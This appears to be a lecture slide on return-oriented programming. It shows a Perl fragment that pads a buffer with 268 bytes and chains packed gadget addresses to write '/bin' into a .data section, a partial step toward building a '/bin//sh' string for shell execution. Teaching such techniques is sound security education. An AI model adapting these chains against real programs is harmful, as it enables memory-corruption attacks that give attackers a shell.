

# ROP Exploit
String “/bin//sh” in .data
my $p = "a" x 268;
$p .= pack("I", 0x08053eac); # pop %edx | ret
$p .= "/bin";
$p .= pack("I", 0x080aa9a7); # mov %edx,%eax | ret
#eax = /bin
$p .= pack("I", 0x08053eac); # pop %edx | ret
$p .= pack("I", 0x080cf020); # @ .data
$p .= pack("I", 0x08080391); # mov %eax,(%edx) | ret
#data = /bin